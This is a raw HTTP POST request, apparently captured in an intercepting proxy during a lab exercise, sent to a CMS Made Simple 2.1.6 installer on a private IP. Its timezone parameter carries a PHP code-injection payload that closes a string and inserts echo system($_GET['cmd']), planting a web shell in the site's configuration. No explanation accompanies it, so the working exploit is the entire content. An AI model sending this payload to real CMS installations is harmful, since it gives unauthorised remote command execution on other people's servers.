 1 POST /cmsms/cmsms-2.1.6-install.php/index.php?m58203617=4 HTTP/1.1
2 Host: 10.10.148.112
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 93
9 Origin: http://10.10.148.112
10 Connection: close
11 Referer: http://10.10.148.112/cmsms/cmsms-2.1.6-install.php/index.php?m58203617=4
12 Cookie: CMSICc5e817ada6=2bh0n2nt9pjac1548csqjkd4kd
13 Upgrade-Insecure-Requests: 1
14
15 dbhost=localhost&dbname=cmsmsdb&dbuser=cmsmsuser&dbpass=devpass&timezone=
junk';echo%20system($_GET['cmd']);$junk='junk&next=Next+%E2%86%92